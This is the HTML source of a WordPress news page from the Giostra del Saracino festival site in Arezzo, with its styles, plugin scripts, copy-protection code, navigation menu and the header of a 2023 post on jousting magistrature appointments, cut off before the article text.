19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 42px;line-height: 42px;letter-spacing: 0px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 26%;}.with_aside .sections_group {width: 74%;}.aside_both .sidebar.columns {width: 21%;}.aside_both .sidebar.sidebar-1{margin-left: -79%;}.aside_both .sections_group {width: 58%;margin-left: 21%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1240px;}.section_wrapper, .container {max-width: 1220px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1240px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 700px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 70px;line-height: 70px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 100px;}#Top_bar .menu > li > a {padding: 20px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 25px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 100px;}.header-fixed #Top_bar .menu > li > a {padding: 35px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 100px;}#Top_bar .top_bar_right_wrapper {top: 30px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 100px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 45px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}#Side_slide{right:-250px;width:250px;}#Side_slide.left{left:-250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
form input.display-none{display:none!important}#Subheader{padding:200px 0}#Footer .widgets_wrapper{padding:40px 0 0}
</style>
<link rel='stylesheet' id='style-css'  href='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme-child/style.css?ver=21.3.7' type='text/css' media='all' />
<style id='mfn-custom-inline-css' type='text/css'>
#Top_bar .menu_wrapper {
    float: right;
    z-index: 201;
}
/*
#Top_bar.is-sticky .menu > li > a span:hover { color: #5f5f5f !important; }
#Top_bar.is-sticky .menu > li.current-menu-item > a span { color: #000 !important; }
#Top_bar.is-sticky .menu > li > a span { color: #000; }
#Subheader {
    padding-top: 223px !important;
    padding-bottom: 114px !important;
}
*/
#Top_bar.is-sticky {
    opacity:100;}

.tp-thumbs.tp-span-wrapper.outer-bottom.erinyen.nav-pos-hor-center.nav-pos-ver-bottom.nav-dir-horizontal {
    display:none;
}
#rev_slider_14_1_wrapper {
    height:600px !important;
}
#Footer .widget_mfn_menu ul li a {
    background: #D91E18;
}
.widget_mfn_menu ul li a {
    border: 1px solid #fff;
}

.section.section-filters {
    display:none !important;
}


#mainContainer {

    min-width: 100%;

}


.sections_group {
margin-top:40px;
}
.post-author {
display:none !important;
}
.label {
display:none !important;
}
.category {
display:none !important;
}
.post-nav {
display:none !important;
}
.header-plain #Action_bar .contact_details li, .header-plain #Action_bar .social, .header-plain #Action_bar .social-menu { padding: 5px 0 !important; }
.time_left {
    border-radius: 8px;
    background: none !important;
    font-size: 23px;
    font-family: "Metamorphous", Arial, Tahoma, sans-serif !important;
    color: #d91e18 !important;
}
.time_description {
        font-family: "Metamorphous", Arial, Tahoma, sans-serif !important;
    color: #ffffff !important;
   font-weight: normal !important;
}
#Top_bar a.responsive-menu-toggle {
margin-top:-50px !important;
}

@media only screen and (max-width: 959px) and (min-width: 768px) {
#Top_bar a.responsive-menu-toggle {
margin-top:-14px !important;
}
}

@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (-webkit-min-device-pixel-ratio: 1) {
#Top_bar a.responsive-menu-toggle {
margin-top:-14px !important;
}
}


@media only screen and (min-device-width: 1024px) and (max-device-width: 1366px) and (-webkit-min-device-pixel-ratio: 1) {
#menu > ul > li > a, a.button.action_button {
font-size:16px !important;
}
}
/*
@media screen and (min-device-width: 1200px) and (max-device-width: 1600px) and (-webkit-min-device-pixel-ratio: 1) { 
#menu > ul > li > a, a.button.action_button {
font-size:12px !important;
}
*/
@media only screen and (max-width: 959px) and (min-width: 768px) {
h2 {
    font-size: 31px;
    line-height: 36px;
}
}
#Footer .widget_mfn_menu ul li a {
color:#ffffff !important;
}
#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c, #Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {
background-color:#c31b16;
}
#Footer h1, #Footer h1 a, #Footer h1 a:hover, #Footer h2, #Footer h2 a, #Footer h2 a:hover, #Footer h3, #Footer h3 a, #Footer h3 a:hover, #Footer h4, #Footer h4 a, #Footer h4 a:hover, #Footer h5, #Footer h5 a, #Footer h5 a:hover, #Footer h6, #Footer h6 a, #Footer h6 a:hover {
color:#ffffff !important;
}
#Footer h4 {
font-size: 22px !important;}
.image_frame .image_wrapper .image_links { display: none; }
.post-desc-wrapper .post-desc .post-title h2 a { font-size: 24px; }

#quartierieng {
    display:none;
}
.vc_custom_1419240516480 {
    background-color: #f9f9f9 !important;
    height: 191px;
}
.vc_custom_heading.vc_gitem-post-data.vc_gitem-post-data-source-post_excerpt {
    font-size: 15px !important;
    display: none;
}
.image_frame.scale-with-grid.disabled {
    border-color: #fff !important;
}
.image_frame {
    border-color: #fff !important;
}
.grecaptcha-badge {
    right: -8000px !important;
}
p.pp_description {
    display: none !important;
}
</style>
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/plugins/the-countdown/js/jquery.countdown.min.js?ver=5.2.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wsp_obj = {"loader":"Loader 1","homepage":"1","custom_animation":"","custom_css":"","delay":"","fadeout":"350"};
/* ]]> */
</script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/plugins/wp-smart-preloader/assets/js/wsp-main-script.js?ver=1.11.3'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/plugins/easy-video-player/lib/flowplayer.min.js?ver=5.2.3'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.1'></script>
<link rel='https://api.w.org/' href='https://giostradelsaracinoarezzo.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://giostradelsaracinoarezzo.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://giostradelsaracinoarezzo.it/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Santo Spirito: presentato il foulard celebrativo dell’anno 2022' href='https://giostradelsaracinoarezzo.it/2023/04/santo-spirito-presentato-il-foulard-celebrativo-dellanno-2022/' />
<link rel='next' title='Nuove calzamaglie per i figuranti della Giostra: sono quelle originali del 1992' href='https://giostradelsaracinoarezzo.it/2023/05/nuove-calzamaglie-per-i-figuranti-della-giostra-sono-quelle-originali-del-1992/' />
<meta name="generator" content="WordPress 5.2.3" />
<link rel="canonical" href="https://giostradelsaracinoarezzo.it/2023/04/giostre-2023-tutte-le-nomine-della-magistratura/" />
<link rel='shortlink' href='https://giostradelsaracinoarezzo.it/?p=14818' />
<link rel="alternate" type="application/json+oembed" href="https://giostradelsaracinoarezzo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgiostradelsaracinoarezzo.it%2F2023%2F04%2Fgiostre-2023-tutte-le-nomine-della-magistratura%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://giostradelsaracinoarezzo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgiostradelsaracinoarezzo.it%2F2023%2F04%2Fgiostre-2023-tutte-le-nomine-della-magistratura%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.2.8 stt:1,27;" />
<!-- This content is generated with the Easy Video Player plugin v1.1.8 - http://noorsplugin.com/wordpress-video-plugin/ --><script>flowplayer.conf.embed = false;flowplayer.conf.keyboard = false;</script><!-- Easy Video Player plugin -->
<!-- WP Content Copy Protection script by Rynaldo Stoltz Starts -->


<noscript>
    <div style="position:fixed; top:0px; left:0px; z-index:3000; height:100%; width:100%; background-color:#FFFFFF">
    <div style="font-family: Trebuchet MS; font-size: 14px; background-color:#FFF000; padding: 10pt;">Oops! It appears that you have disabled your Javascript. In order for you to see this page as it is meant to appear, we ask that you please re-enable your Javascript!</div></div>
</noscript>


<script type="text/javascript">
function disableSelection(e){if(typeof e.onselectstart!="undefined")e.onselectstart=function(){return false};else if(typeof e.style.MozUserSelect!="undefined")e.style.MozUserSelect="none";else e.onmousedown=function(){return false};e.style.cursor="default"}window.onload=function(){disableSelection(document.body)}
</script>

<script type="text/javascript">
document.oncontextmenu=function(e){var t=e||window.event;var n=t.target||t.srcElement;if(n.nodeName!="A")return false};
document.ondragstart=function(){return false};
</script>

<style type="text/css">
* : (input, textarea) {
	-webkit-touch-callout:none;
	-webkit-user-select:none;
}
</style>

<style type="text/css">
img {
	-webkit-touch-callout:none;
	-webkit-user-select:none;
}
</style>

<script type="text/javascript">
window.addEventListener("keydown",function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==67||e.which==70||e.which==73||e.which==80||e.which==83||e.which==85||e.which==86)){e.preventDefault()}});document.keypress=function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==70||e.which==67||e.which==73||e.which==80||e.which==83||e.which==85||e.which==86)){}return false}
/**
 * For mac we need to check metakey
 */
window.addEventListener("keydown",function(e){if( event.metaKey&&(e.which==65||e.which==66||e.which==67||e.which==70||e.which==73||e.which==80||e.which==83||e.which==85||e.which==86)){e.preventDefault()}});document.keypress=function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==70||e.which==67||e.which==73||e.which==80||e.which==83||e.which==85||e.which==86)){}return false}

</script>


<script type="text/javascript">
document.onkeydown=function(e){e=e||window.event;if(e.keyCode==123||e.keyCode==18){return false}}
</script>

<!-- WP Content Copy Protection script by Rynaldo Stoltz Ends  -->





























<style type="text/css"></style><script type="text/javascript">jQuery(document).ready(function($){var theDate = new Date("09/5/2021 17:00");$('#the-countdown-2-wrapper').countdown({ until: theDate ,expiryUrl: "",expiryText: "",alwaysExpire: 0,format: 'dHMS',compact: 0,tickInterval: 1,compactLabels: ['y', 'm', 'w', 'd'],labels: ['Y', 'M', 'W', 'Dì', 'H', 'M', 'S'],labels1: ['Y', 'M', 'W', 'Dì', 'H', 'M', 'S'] });});</script>
<style type="text/css"></style><script type="text/javascript">jQuery(document).ready(function($){var theDate = new Date("06/20/2020 21:30");$('#the-countdown-3-wrapper').countdown({ until: theDate ,expiryUrl: "",expiryText: "",alwaysExpire: 0,format: 'dHMS',compact: 0,tickInterval: 1,compactLabels: ['y', 'm', 'w', 'd'],labels: ['Years', 'Months', 'Weeks', 'Days', 'Hours', 'Minutes', 'Seconds'],labels1: ['Year', 'Month', 'Week', 'Day', 'Hour', 'Minute', 'Second'] });});</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-14818 single-format-standard  color-custom style-default button-flat layout-full-width hide-love header-classic header-fw minimalist-header sticky-header sticky-white ab-show subheader-both-center menu-link-color footer-copy-center mobile-tb-center mobile-mini-mr-ll tablet-sticky mobile-sticky be-reg-2137 wpb-js-composer js-comp-ver-6.0.2 vc_responsive">


	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

		
		
		<div id="Header_wrapper" class="" >

			<header id="Header">
	<div id="Action_bar">
		<div class="container">
			<div class="column one">

				
<ul class="contact_details">
  <li class="slogan"><span> “Corridor vidi per la terra vostra, o Aretini, e vidi gir gualdane, fedir torneamenti e correr giostra"</span></li></ul>
<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/Giostra-Del-Saracino-107156235323/" title="Facebook"><i class="icon-facebook"></i></a></li><li class="youtube"><a target="_blank" href="https://www.youtube.com/user/giostradelsaracino" title="YouTube"><i class="icon-play"></i></a></li><li class="instagram"><a target="_blank" href="https://www.instagram.com/giostradelsaracino/" title="Instagram"><i class="icon-instagram"></i></a></li></ul>
			</div>
		</div>
	</div>


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<!-- Logo -->
				<div class="logo"><a id="logo" href="https://giostradelsaracinoarezzo.it" title="Giostra del Saracino" data-height="70" data-padding="15"><img class="logo-main scale-with-grid" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2024/05/Logo-Giostra-del-Saracino_orizzontale_nero.png" data-retina="https://giostradelsaracinoarezzo.it/wp-content/uploads/2024/05/Logo-Giostra-del-Saracino_orizzontale_nero.png" data-height="109" alt="Logo-Giostra-del-Saracino_orizzontale_nero" data-no-retina /><img class="logo-sticky scale-with-grid" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2024/05/Logo-Giostra-del-Saracino_orizzontale_nero.png" data-retina="https://giostradelsaracinoarezzo.it/wp-content/uploads/2024/05/Logo-Giostra-del-Saracino_orizzontale_nero.png" data-height="109" alt="Logo-Giostra-del-Saracino_orizzontale_nero" data-no-retina /><img class="logo-mobile scale-with-grid" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2024/05/Logo-Giostra-del-Saracino_orizzontale_nero.png" data-retina="https://giostradelsaracinoarezzo.it/wp-content/uploads/2024/05/Logo-Giostra-del-Saracino_orizzontale_nero.png" data-height="109" alt="Logo-Giostra-del-Saracino_orizzontale_nero" data-no-retina /><img class="logo-mobile-sticky scale-with-grid" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2024/05/Logo-Giostra-del-Saracino_orizzontale_nero.png" data-retina="https://giostradelsaracinoarezzo.it/wp-content/uploads/2024/05/Logo-Giostra-del-Saracino_orizzontale_nero.png" data-height="109" alt="Logo-Giostra-del-Saracino_orizzontale_nero" data-no-retina /></a></div>
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-2559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>La Giostra</span></a>
<ul class="sub-menu">
	<li id="menu-item-7259" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/info-tickets/"><span>Info Tickets</span></a></li>
	<li id="menu-item-2561" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/la-storia/"><span>La Storia</span></a></li>
	<li id="menu-item-2668" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/albo-doro/"><span>Albo d&#8217;oro</span></a></li>
	<li id="menu-item-2836" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/lancia-doro/"><span>La Lancia d&#8217;Oro</span></a></li>
	<li id="menu-item-2619" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/i-protagonisti/"><span>I Protagonisti</span></a></li>
	<li id="menu-item-3145" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/i-colori-della-giostra/"><span>I colori della Giostra</span></a></li>
	<li id="menu-item-11177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Regolamento</span></a>
	<ul class="sub-menu">
		<li id="menu-item-11179" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://giostradelsaracinoarezzo.it/statuto-e-regolamento/#regolamento"><span>Regolamento Giostra del Saracino</span></a></li>
		<li id="menu-item-11180" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://giostradelsaracinoarezzo.it/statuto-e-regolamento/#regolamentotecnico"><span>Regolamento Tecnico</span></a></li>
		<li id="menu-item-11181" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://giostradelsaracinoarezzo.it/statuto-e-regolamento/#cavallo"><span>Tutela e Benessere del Cavallo</span></a></li>
		<li id="menu-item-10979" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/tutela-dei-marchi/"><span>Tutela dei marchi</span></a></li>
	</ul>
</li>
	<li id="menu-item-2669" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/i-testi-della-giostra/"><span>I Testi della Giostra</span></a></li>
	<li id="menu-item-2872" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/photogallery/"><span>Photo Gallery</span></a></li>
	<li id="menu-item-3871" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/video-gallery/"><span>Video Gallery</span></a></li>
	<li id="menu-item-24007" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/?page_id=23904"><span>Accredito Stampa</span></a></li>
</ul>
</li>
<li id="menu-item-2562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>I Quartieri</span></a>
<ul class="sub-menu">
	<li id="menu-item-2782" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/porta-crucifera/"><span>Porta Crucifera</span></a></li>
	<li id="menu-item-2781" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/porta-del-foro/"><span>Porta del Foro</span></a></li>
	<li id="menu-item-2780" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/porta-santandrea/"><span>Porta Sant&#8217;Andrea</span></a></li>
	<li id="menu-item-2779" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/porta-santo-spirito/"><span>Porta Santo Spirito</span></a></li>
</ul>
</li>
<li id="menu-item-2564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Il Calendario</span></a>
<ul class="sub-menu">
	<li id="menu-item-12287" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/anno-giostresco/"><span>Anno Giostresco 2026</span></a></li>
	<li id="menu-item-3030" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/programma-giostra-saracino-giugno/"><span>Edizione di Giugno</span></a></li>
	<li id="menu-item-3029" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/programma-giostra-saracino-settembre/"><span>Edizione di Settembre</span></a></li>
	<li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/aspettando-la-giostra/"><span>Aspettando la Giostra</span></a></li>
</ul>
</li>
<li id="menu-item-2565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Organigramma</span></a>
<ul class="sub-menu">
	<li id="menu-item-9707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Organi</span></a>
	<ul class="sub-menu">
		<li id="menu-item-2825" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/consulta-dei-quartieri/"><span>Consulta dei Quartieri</span></a></li>
		<li id="menu-item-9708" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/consiglio-della-giostra/"><span>Consiglio della Giostra</span></a></li>
		<li id="menu-item-9715" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/ufficio-politiche-culturali-e-turistiche/"><span>Ufficio Politiche Culturali e Turistiche – Giostra del Saracino</span></a></li>
	</ul>
</li>
	<li id="menu-item-2794" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/amministrazione-trasparente/"><span>Amministrazione Trasparente</span></a></li>
</ul>
</li>
<li id="menu-item-3433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>News</span></a>
<ul class="sub-menu">
	<li id="menu-item-3432" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent current-menu-item"><a href="https://giostradelsaracinoarezzo.it/news/"><span>Tutte le News</span></a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/rassegna-stampa/"><span>Rassegna Stampa</span></a></li>
	<li id="menu-item-9403" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://giostradelsaracinoarezzo.it/annuari-della-giostra/"><span>Annuari della Giostra</span></a></li>
	<li id="menu-item-23976" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://giostradelsaracinoarezzo.it/wp-content/uploads/2025/07/libro_dei_palinsesti.pdf"><span>Libro dei Palinsesti</span></a></li>
</ul>
</li>
<li id="menu-item-2947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Ospitalità</span></a>
<ul class="sub-menu">
	<li id="menu-item-3197" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/info-per-il-visitatore/"><span>Info per il visitatore</span></a></li>
	<li id="menu-item-3085" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/la-citta-di-arezzo/"><span>La città di Arezzo</span></a></li>
	<li id="menu-item-3146" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/dintorni-di-arezzo/"><span>Dintorni di Arezzo</span></a></li>
	<li id="menu-item-3172" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/la-cucina-toscana/"><span>La cucina Toscana</span></a></li>
</ul>
</li>
<li id="menu-item-2824" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/contatti/"><span>Contatti</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>				</div>

				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>

				<div class="banner_wrapper">
									</div>

				<div class="search_wrapper">
					<!-- #searchform -->

					
<form method="get" id="searchform" action="https://giostradelsaracinoarezzo.it/">

	
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>

	<input type="text" class="field" name="s" placeholder="Enter your search" />
	<input type="submit" class="display-none" value="" />

</form>

				</div>

			</div>

			
		</div>
	</div>
</div>
</header>
			<div id="Subheader"><div class="container"><div class="column one"><h1 class="title">Giostre 2023: tutte le nomine della Magistratura</h1></div></div></div>
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">
			
<div id="post-14818" class="no-title post-14818 post type-post status-publish format-standard has-post-thumbnail hentry category-non-categorizzato">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://giostradelsaracinoarezzo.it/2023/04/santo-spirito-presentato-il-foulard-celebrativo-dellanno-2022/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"><img width="80" height="80" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2023/04/IMG-20230413-WA0030-80x80.jpg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" srcset="https://giostradelsaracinoarezzo.it/wp-content/uploads/2023/04/IMG-20230413-WA0030-80x80.jpg 80w, https://giostradelsaracinoarezzo.it/wp-content/uploads/2023/04/IMG-20230413-WA0030-150x150.jpg 150w, https://giostradelsaracinoarezzo.it/wp-content/uploads/2023/04/IMG-20230413-WA0030-85x85.jpg 85w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>Santo Spirito: presentato il foulard celebrativo dell’anno 2022</h6><span class="date"><i class="icon-clock"></i>14 Aprile 2023</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://giostradelsaracinoarezzo.it/2023/05/nuove-calzamaglie-per-i-figuranti-della-giostra-sono-quelle-originali-del-1992/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"><img width="80" height="80" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2023/05/consegna-80x80.jpg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" srcset="https://giostradelsaracinoarezzo.it/wp-content/uploads/2023/05/consegna-80x80.jpg 80w, https://giostradelsaracinoarezzo.it/wp-content/uploads/2023/05/consegna-150x150.jpg 150w, https://giostradelsaracinoarezzo.it/wp-content/uploads/2023/05/consegna-85x85.jpg 85w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>Nuove calzamaglie per i figuranti della Giostra: sono quelle originali del 1992</h6><span class="date"><i class="icon-clock"></i>4 Maggio 2023</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav "><ul class="next-prev-nav"><li class="prev"><a class="button button_js" href="https://giostradelsaracinoarezzo.it/2023/04/santo-spirito-presentato-il-foulard-celebrativo-dellanno-2022/"><span class="button_icon"><i class="icon-left-open"></i></span></a></li><li class="next"><a class="button button_js" href="https://giostradelsaracinoarezzo.it/2023/05/nuove-calzamaglie-per-i-figuranti-della-giostra-sono-quelle-originali-del-1992/"><span class="button_icon"><i class="icon-right-open"></i></span></a></li></ul><a class="list-nav" href="https://giostradelsaracinoarezzo.it/news/"><i class="icon-layout"></i>Show all</a></div>
				<div class="column one post-header">

											<div class="button-love"></div>
					
					<div class="title_wrapper">

						
						
						
						
					</div>

				</div>

				<div class="column one single-photo-wrapper image">

					<div class="share_wrapper "><span class="st_facebook_vcount"></span><span class="st_twitter_vcount"></span><span class="st_pinterest_vcount"></span></div>
											<div class="image_frame scale-with-grid disabled">

							<div class="image_wrapper">
								<img width="1200" height="480" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2023/04/0L3A2561-2-1200x480.jpg" class="scale-with-grid wp-post-image" alt="" />							</div>

							
						</div>
					
				</div>

			</div>
		</div>

	
	<div class="post-wrapper-content">

